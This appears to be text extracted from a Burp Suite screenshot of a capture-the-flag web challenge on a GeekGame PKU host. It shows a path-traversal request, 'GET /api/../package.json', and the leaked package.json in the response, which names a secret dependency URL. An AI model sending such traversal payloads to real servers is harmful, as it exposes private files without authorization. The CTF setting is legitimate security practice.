 Send Cancel < ▼ > ▼ Target: https://prob11-swo3yxk2.geekgame.pku.edu.cn ?
Request
Pretty Raw \n Actions
1 GET /api/../package.json HTTP/2
2 Host: prob11-swo3yxk2.geekgame.pku.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0)
Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: anticheat_canary=190_awqbcfec
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Pragma: no-cache
15 Cache-Control: no-cache
? Search... 0 matches
Response
Pretty Raw Render \n Actions
11 X-Download-Options: noopen
12 X-Content-Type-Options: nosniff
13 X-Permitted-Cross-Domain-Policies: none
14 Referrer-Policy: no-referrer
15 X-Xss-Protection: 0
16 Etag: W/"10a-FOESXQxLw1GTOJiN8SxSsSYHias"
17
18 {
"name":"demo-server",
"version":"1.0.0",
"description":"",
"scripts":{
"start":"node --max-http-header-size=32768 start.js"
},
"author":"You",
"license":"WTFPL",
"dependencies":{
"jsonaas-backend":"https://geekgame.pku.edu.cn/static/super-secret-js
}
}
? Search... 0 matches
INSPECTOR
Ready 1,044 bytes | 84 millis